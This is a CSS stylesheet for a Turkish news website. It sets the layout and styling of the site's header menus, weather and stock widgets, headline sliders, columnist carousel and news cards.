--- FILE ---
content_type: text/css
request_url: https://www.haberindogrusu.com/css/tema.css.php
body_size: 18363
content:
@import url('/css/font-awesome/css/font-awesome.css');

html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}
ol,ul,li{list-style:none;}label{width:100%;}*{margin:0;padding:0}:focus{outline:0}a{color:#14233a;text-decoration:none;}a:hover,a:focus{color:#d11919;text-decoration:none;}a:active{outline:0}h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:400}img{border:0}.temizle{clear:both}
body{background:url(../tema/bg-page.jpg) repeat 0 0 #f8f8f8;font-family:'Open Sans',Tahoma,Arial, Helvetica, sans-serif !important;font-size:11.5px;color:#000000;margin:0;overflow-x: hidden;}
*, *:before, *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}

/* HEADER UST */
#header-ust{background-color:#e4151b;width:100%;display:none;}
#header-ust .ic{width:1000px;display:table;margin:0 auto;position:relative;}
#header-ust .sol{float:left;color:#fff;font-size:12px;font-weight:700;line-height:30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;}

/* HEADER */
#header{background-color:#fff;width:100%;display:table;position:relative;margin-bottom:12px;z-index:6;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#header:after {background-color:#d11919;content:"";width:100%;height:2px;position:absolute;bottom:-2px;left:0;z-index:1;}
#header.fixed{z-index:999;position:fixed;top:0;}
#header .logo{width:auto;height:57px;float:left;margin:5px 0;}
#header .logo img{width:auto;height:57px;float:left;}

/* MENU DETAY */
#header .mdetay{background-color:#f5f5f5;width:100%;position:absolute;left:0;right:0;top:69px;z-index:99999;display:none;}
#header .mdetay ul{float:left;}
#header .mdetay ul li{float:left;}
#header .mdetay ul li a,#header .mdetay ol,#header .mdetay ol li{width:100%;float:left;}
#header .mdetay ul li a:hover{color:#d11919;}
#header .mdetay ol{background-color:#ffffff;color:#d11919;}
#header .mdetay ol li{padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:600;}
#header .mdetay ol li:last-child{border-width:0;}
#header .mdetay .gnl{background-color:#fff;float:left;width:205px;padding:15px 15px 0 15px;margin:0;}
#header .mdetay .gnl ul{margin:0;}
#header .mdetay .gnl li{width:100%;border-bottom:1px solid rgba(0,0,0,.1);font-size:15px;font-weight:700;}
#header .mdetay .gnl li:last-child{border-bottom:0;}
#header .mdetay .gnl li a{color:#14233a;padding:15px 5px 15px 30px;position:relative;}
#header .mdetay .gnl li i{line-height:45px;color:#d11919;font-size:20px;position:absolute;left:0;top:0;}
#header .mdetay .yan{float:left;width:795px;padding:15px 0 15px 0;margin:0;}
#header .mdetay .tek{float:left;width:170px;padding:0 0 0 15px;}
#header .mdetay .tek>a{background-color:#f3eaea;height:45px;line-height:45px;padding:0 10px;border-bottom:2px solid #d11919;font-size:15px;}
#header .mdetay .grp{width:285px;}
#header .mdetay .grp li{width:50%;}
#header .mdetay .grp li:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}
#header .ssyl{width:100%;}
#header .ssyl>a{width:25%;height:42px;line-height:42px;font-size:26px;}
#header .ara-tbl{padding:15px 0;}
#header .ara-tbl form{width:100%;float:left;padding-right:100px;position:relative;}
#header .ara-tbl .inp{float:left;width:100%;height:40px;line-height:40px;padding:0 15px;margin:0;border-radius:3px 0 0 3px;}
#header .ara-tbl .btn{float:left;width:100px;height:40px;line-height:40px;padding:0 15px;position:absolute;right:0;top:0;border-radius:0 3px 3px 0;}

/* HEADER MENU */
#h-menu{height:67px;line-height:67px;float:right;margin:0;position:relative;font-size:18px;}
#h-menu ul{float:left;}
#h-menu ul>li{float:left;position:relative;font-size:14px;line-height:67px;}
#h-menu>ul>li:nth-child(1)>a>span,#h-menu>ul>li:nth-child(2)>a>span{float:left;line-height:30px;height:30px;color:#fff;padding:0 6px;margin-top:19px;}
#h-menu>ul>li:nth-child(1)>a>span{background:#206602;}
#h-menu>ul>li:nth-child(2)>a>span{background:#d11919;}
#h-menu ul>li:last-child a{padding-right:0;}
#h-menu ul>li>a{height:67px;color:#14233a;cursor:pointer;float:left;padding:0 10px;font-weight:700;position:relative;}
#h-menu ul>li>a:hover{color:#d11919;}
#h-menu>ul>li>a:after{content:"";width:0;height:30px;position:absolute;left:0;top:50%;border-left:1px solid #e6e6e6;-webkit-transform:translateY(-50%);transform:translateY(-50%);}
#h-menu ul>li>ul{background-color:#FFF;width:200px;visibility:hidden;position:absolute;z-index:1000;top:69px;left:50%;margin-left:-100px;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#h-menu ul>li>ul:after{content:"";position:absolute;top:-10px;left:50%;margin-left:-8px;width:0;height:0; border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #d11919;}
#h-menu ul>li>ul:before{content:"";position:absolute;top:-2px;left:0;right:0;height:2px;border-top:2px solid #d11919;}
#h-menu ul>li:hover ul{visibility:visible;}
#h-menu ul>li>ul>li{width:100%;line-height:35px;border-bottom:1px solid #dddddd;}
#h-menu ul>li>ul>li>a{width:200px;height:35px;line-height:35px;font-weight:600;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#h-menu ul>li>ul>li:first-child{border-left:0 none;}
#h-menu ul>li>ul>li:last-child{border-bottom:0 none;}
#h-menu #tumu_ac:before{content:"\f0c9";width:14px;float:left;margin:0 5px 0 0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;color:#d11919;font-size:16px;}
#h-menu #tumu_ac.aktif:before{content:"\f00d";}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow:0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;/* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size:14px;}
.h-menu-ust2 ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;border-radius:0 0 3px 3px; /* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom:1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size:14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* GENEL */
#sayfa{width:1000px;display:table;margin:0 auto;position:relative;}
#sayfa .ic{width:1000px;float:left;display:block;}
.ic{width:1000px;display:table;margin:0 auto;position:relative;}
.tam-blok{width:100%;float:left;clear:both;}
.sol-blok{width:677px;float:left;}
.sag-blok{width:323px;float:right;}
.siteust{width:100%;float:left;position:relative;margin-bottom:10px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.syh{background:rgba(18,18,18,.7);position:fixed;top:auto;left:0;width:100%;height:100%;margin-top:2px;display:none;z-index:5;}
.sbslk{padding-right:15px;}
.tam-blok.ters .sol-blok{float:right;}
.tam-blok.ters .sag-blok{float:left;}
.tam-blok.ters .sbslk{padding-right:0;padding-left:15px;}

/* HAVA */
.havadrm{width:100%;float:left;margin-bottom:15px;position:relative;height:50px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.havadrm .selectBox-dropdown .selectBox-label,.havadrm .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.havadrm .selectBox-dropdown .selectBox-arrow{border:0;}
.havadrm .slct{background-color:#d11919;width:213px;height:50px;line-height:50px;float:left;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.havadrm #havasonuc{background-color:#fff;width:110px;height:50px;line-height:50px;float:left;}
.havadrm #havasonuc thead,.havadrm #havasonuc tr,.havadrm #havasonuc tr td:nth-child(1),.havadrm #havasonuc tr td:nth-child(3){display:none;}
.havadrm #havasonuc tbody tr:first-child{padding:0 5px;display:block;}
.havadrm #havasonuc tbody tr td{width:49.5px;float:left;height:50px;line-height:50px;padding:0 5px;color:#14233a;font-size:15px;font-weight:800;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.havadrm #havasonuc tbody tr td img{width:auto !important;height:100%;padding:10px 0;}
a.yold{width:50px;height:50px;line-height:50px;float:left;position:relative;border-right:1px solid #dbdbdb;color:#356083;text-align:center;font-size:28px;}
.siteust .havadrm{width:auto;margin:0;-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.siteust .havadrm .slct{width:160px;min-width:160px;}
.siteust .havadrm #havasonuc{background-color:transparent;border-right:1px solid #dbdbdb;}
.siteust .nvakit{background:url(../images/icon-mosque.png) no-repeat 10px center transparent;width: 295px;float:left;height:50px;padding:5px 10px 5px 53px;}
.siteust .nvakit .sehir{float:left;width:100%;color:#14233a;font-weight:700;font-size:14px;clear:both;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;border-radius:3px;}
.siteust .nvakit .sayim{background-color:#356083;display:table;margin:0 auto;padding:0 5px;color:#FFF;font-weight:700;font-size:15px;clear:both;border-radius:3px;}

/* BORSA */
.sol-blok .borsaBand{width:100%;float:left;padding-right:15px;margin-bottom:15px;}
.sol-blok .borsaList{background-color:#fff;width:100%;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.sol-blok .borsaList li{width:25%;}
.sol-blok .borsaList li:first-child{border-left:0;}
.borsaBand{float:right;position:relative;height:50px;}
.borsaList{float:left;height:50px;overflow:hidden;}
.borsaList li{float:left;width:95px;height:50px;line-height:21px;border-left:1px solid #dbdbdb;padding:4px 10px;position:relative;color:#14233a;}
.borsaList li .pariteIcon{width:20px;height:13px;position:absolute;display:block;right:10px;top:7px;}
.borsaList li .pName{width:100%;float:left;font-size:14px;position:relative;}
.borsaList li .pName:after{content:"\f068";margin:0 6px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#324370;font-size:16px;}
.borsaList li .arrow-up:after{content:"\f0d8";font-size:20px;color:#178631;}
.borsaList li .arrow-down:after{content:"\f0d7";font-size:20px;color:#d11919;}
.borsaList li .pQuan{width:100%;float:left;font-size:15px;font-weight:700;}

/* FLASH HABER 8 */
.flash_s{background-color:#fff;width:670px;height:325px;float:left;padding-left:40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.flash_s .flsh-list{background-color:#fff;width:40px;float:left;border-right:2px solid #d11919;z-index:2;position:absolute;left:0;top:0;bottom:0;}
.flash_s .flsh-list li{width:100%;height:40.6px;line-height:40.6px;float:left;border-top:1px solid #ebebeb;font-size:16px;font-weight:800;color:#14233a;text-align:center;cursor:pointer;}
.flash_s .flsh-list li:first-child{border-top:none;}
.flash_s .flsh-list li.active{background:#d11919;color:#fff;}
.flash_s .flsh-hbr,.flash_s .flsh-hbr>div,.flash_s .flsh-hbr>div img{width:100%;height:325px;float:left;position:relative;overflow:hidden;}

/* ANA TAB HABER */
.hh-hozetler {float:left;width:320px;height:325px;margin:0 0 10px 10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
ul.habercat {width:100%;float:left;overflow:hidden;border-bottom:2px solid #d11919;}
ul.habercat li{width:25%;float:left;height:38px;line-height:38px;border-right:1px solid #ebebeb;color:#14233a;cursor:pointer;}
ul.habercat li:last-child{border-right:0;}
ul.habercat li a{width:100%;height:38px;line-height:38px;float:left;padding:0 5px;color:#14233a;font-size:14px;font-weight:700;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
ul.habercat li:hover a,ul.habercat li.active a{background:#d11919;border-color:#d11919;color:#fff;}
.haberozetleri {width:100%;height:285px;float:left;position:relative;overflow:hidden;}
.haberozetleri ul.haberyeni {width:100%;float:left;}
.haberozetleri ul.haberyeni li{float:left;width:100%;position:relative;}
.haberozetleri ul.haberyeni li img{float:left;width:100%;height:285px;object-fit:cover;}
.haberozetleri ul.haberyeni li h2{width:100%;background:#313131;color:#fff;font-size:15px;font-weight:700;bottom:0;left:0;line-height:20px;padding:75px 20px 50px;position:absolute;}
.haberozetleri ul.haberyeni li h2{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
.haberozetleri ul.yenihaberler{width:100%;float:left;padding:10px 15px;position:absolute;left:0;bottom:0;}
.haberozetleri ul.yenihaberler li{width:10%;float:left;padding:0 3px;}
.haberozetleri ul.yenihaberler li a{float:left;width:100%;height:23px;line-height:21px;border:1px solid hsla(0,0%,100%,.4);color:#fff;font-weight:700px;font-size:10px;text-align:center;text-indent:-1px;border-radius:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background:#fff;color:#14233a;}

/* SON DAKIKA */
.sonhaber{background:#14233a;width:100%;height:55px;float:left;padding:0 0 0 40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sonhaber .bslk{background:#356083;width:40px;height:55px;line-height:25px;float:left;padding:30px 0 0;overflow:hidden;position:absolute;left:0;top:0;font-size:15px;font-weight:800;color:#f7f7f7;z-index:2;text-align:center;}
.sonhaber .bslk:before{width:100%;position:absolute;top:7px;left:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:19px;text-align:center;content:"\f062";}
.sonhaber .liste{width:100%;float:left;line-height:55px;font-size:18px;overflow:hidden}
.sonhaber .liste .snahaber{background:#14233a;width:100%;float:left;height:55px;}
.sonhaber .liste li{width:33.333%;float:left;}
.sonhaber .liste li a{width:100%;float:left;height:55px;line-height:55px;color:#fff;position:relative;outline:none;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.sonhaber .liste li i{width:95px;float:left;text-align:center;color:#5dbbe0;font-size:30px;font-style:normal;font-weight:800;position:absolute;left:0;top:0;}
.sonhaber .liste li em{width:100%;max-height:38px;padding:0 10px 0 105px;overflow:hidden;position:relative;font-weight:400;line-height:19px;font-size:15px;font-style:normal;}
.sonhaber .liste li:before {content:"";position:absolute;background-color:#0a111d;top:0;right:1px;height:55px;width:1px;}
.sonhaber .liste li:after {content:"";position:absolute;background-color:#28354a;top:0;right:0;height:55px;width:1px;}
.sonhaber .owl-nav,.sonhaber .owl-dots,.sonhaber .owl-thumbs{display:none;}

/* UST HABER 5 */
.usthaber5{width:100%;float:left;margin-bottom:10px;}
.usthaber5 ol{margin:0 -5px;}
.usthaber5 li{width:20%;float:left;padding:0 5px;}
.usthaber5 li a{width:100%;float:left;position:relative;}
.usthaber5 li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.usthaber5 li .img,.usthaber5 li img{float:left;width:100%;height:192px;object-fit:cover;}
.usthaber5 li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.usthaber5 li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* MANSET */
#tumevamanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#tumevamanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#output {width:100%;height:517px;float:left;overflow:hidden;padding:0;}
ul#output li {width:100%;height:517px;float:left;position:relative;}
ul#output li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#output li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#output li img{width:100%;height:517px;overflow:hidden;float:left;border:0 none !important;}
ul#tabs {background-color:#fff;width:100%;height:40px;float:left;padding:0 169px 0 0;position:relative;border-top:2px solid #d11919;}
ul#tabs li {width:3.3333333333%;float:left;}
ul#tabs li a,#tumevamanset .tumu a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#tabs li.active a{background:#d11919;color:#fff;}
#tumevamanset .tumu {width:170px;float:right;position:absolute;right:0;bottom:0;}
#tumevamanset .tumu a{width:100%;font-size:14px;border-left:1px solid #ebebeb;color:#d11919;}
#tumevamanset .tumu a:hover{color:#14233a;}

/* MANSET */
#yarmanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:15px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#yarmanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#youtput {width:100%;height:230px;float:left;overflow:hidden;padding:0;}
ul#youtput li {width:100%;height:230px;float:left;position:relative;}
ul#youtput li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#youtput li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#youtput li img{width:100%;height:230px;overflow:hidden;float:left;border:0 none !important;}
ul#ytabs {background-color:#fff;width:100%;height:40px;float:left;padding:0;position:relative;border-top:2px solid #d11919;}
ul#ytabs li {width:5%;float:left;}
ul#ytabs li a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#ytabs li.active a{background:#d11919;color:#fff;}

/* MANSET YAN */
.mgundem{background:#fff;width:100%;height:200px;float:left;padding:10px 10px 10px 161px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.mgundem .t-bas{background:#fff;width:150px;height:200px;position:absolute;left:0;top:0;z-index:2;border-right:1px solid #e4e4e4;font-size:16px;color:rgba(20,35,58,.5);}
.mgundem .t-bas li{width:100%;height:50px;line-height:50px;border-bottom:1px solid #e4e4e4;}
.mgundem .t-bas li:nth-child(4){border-bottom:0;}
.mgundem .t-bas li a{width:100%;height:50px;line-height:50px;float:left;padding:0 10px;font-size:16px;color:#14233a;font-weight:700;}
.mgundem .t-bas li a:hover,.mgundem .t-bas li.t-a1 a{background:#d11919;border-color:#d11919;color:#fff;}
.mgundem .t-ic{width:100%;float:left;}
.mgundem .t-ic ol{margin:0 -5px;display:none;}
.mgundem .t-ic li{width:33.333%;float:left;padding:0 5px;position:relative;}
.mgundem .t-ic li:nth-child(3){margin-right:0;}
.mgundem .t-ic li a{float:left;width:100%;position:relative;}
.mgundem .t-ic li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.mgundem .t-ic li .img,.mgundem .t-ic li img{float:left;width:100%;height:180px;object-fit:cover;border:0 !important;}
.mgundem .t-ic li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.mgundem .t-ic li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* YAZARLAR */
.yzrlr{background:#fff;width:100%;height:141px;float:left;position:relative;padding:0 29px;margin-bottom:20px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzrlr .owl-dots,.yzrlr .owl-thumbs{display:none;}
.yzrlr .owl-nav{width:100%;}
.yzrlr .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:30px;height:141px;line-height:141px;text-align:center;color:#FFDB4C;position:absolute;left:0;top:0;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.yzrlr .owl-nav .owl-prev{border-right:1px solid #e4e4e4 !important;margin-left:-29px !important;}
.yzrlr .owl-nav .owl-next{border-left:1px solid #e4e4e4 !important;left:auto;right:0;margin-right:-29px!important;}
.yzrlr li{width:100%;float:left;height:141px;border-left:1px solid #e4e4e4;}
.yzrlr li a{width:100%;display:inline-block;padding:17px 15px 0;position:relative;}
.yzrlr li a img{width:147px;height:124px;float:left;position:relative;}
.yzrlr li a strong{height:18px;border-left:2px solid #c21717;position:absolute;left:168px;top:17px;right:0;font-weight:800;font-size:14px;color:#d11919;;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzrlr li .hbr{width:auto;max-height:80px;line-height:20px;display:block;margin:0;padding:0;overflow:hidden;color:#14233a;font-size:16px;font-weight:700;position:absolute;left:168px;top:48px;right:10px;}

/* HABERLER */
.hbrlr{width:100%;float:left;clear:both;position:relative;}
.ucucgl>div:nth-child(3n+3){margin-right:0 !important;}
.hbrlr .hbr-k:nth-child(1),.hbrlr .hbr-k:nth-child(11){height:555px;}
.hbrlr .hbr-k:nth-child(1) .resim:after,.hbrlr .hbr-k:nth-child(6) .resim:after,.hbrlr .hbr-k:nth-child(11) .resim:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.hbrlr .hbr-k:nth-child(1) .resim,.hbrlr .hbr-k:nth-child(1) img,.hbrlr .hbr-k:nth-child(6) .resim,.hbrlr .hbr-k:nth-child(6) img,.hbrlr .hbr-k:nth-child(11) .resim,.hbrlr .hbr-k:nth-child(11) img{float:left;width:100%;height:555px;object-fit:cover;}
.hbrlr .hbr-k:nth-child(1) .baslik,.hbrlr .hbr-k:nth-child(6) .baslik,.hbrlr .hbr-k:nth-child(11) .baslik{width:100%;position:absolute;left:0;bottom:0;z-index:3;}
.hbrlr .hbr-k:nth-child(1) .baslik a,.hbrlr .hbr-k:nth-child(6) .baslik a,.hbrlr .hbr-k:nth-child(11) .baslik a{width:100%;height:auto;margin:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;}
.hbrlr .hbr-k:nth-child(1):hover .resim:before,.hbrlr .hbr-k:nth-child(6):hover .resim:before,.hbrlr .hbr-k:nth-child(11):hover .resim:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;content:"";}
.hbrlr .hbr-k:nth-child(6){height:555px;float:right;}
.hbr-k{background-color:#fff;width:323px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.hbr-k .resim,.hbr-k .resim img{width:100%;height:202px;float:left;object-fit:cover;}
.hbr-k .baslik{width:100%;float:left;}
.hbr-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}
.hbr-k .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.hbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:10px;top:10px;color:#fff;font-size:30px;}
.hbr-k .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-60px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}

.shbr-k{background-color:#fff;width:100%;float:left;margin-top:15px;clear:both;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.shbr-k img{width:130px;height:75.87px;float:left;position:absolute;left:0;top:0;object-fit:cover;}
.shbr-k a{width:100%;float:left;height:75.87px;line-height:24px;padding:15px 15px 15px 145px;font-size:16px;overflow:hidden;}
.shbr-k .baslik{width:100%;height:45px;float:left;overflow:hidden;}
.shbr-k .fa-play{float:left;width:35px;height:35px;line-height:29px;border:4px solid #fff;position:absolute;left:45px;top:50%;margin:-17.5px 0 0 0;color:#c21717;text-align:center;font-size:17px;text-indent:3px;border-radius:100%;}
.shbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:25px;top:5px;color:#fff;font-size:20px;}

/* GAZETE K */
.gzt-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gzt-k a{width:100%;float:left;position:relative;z-index:4;}
.gzt-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
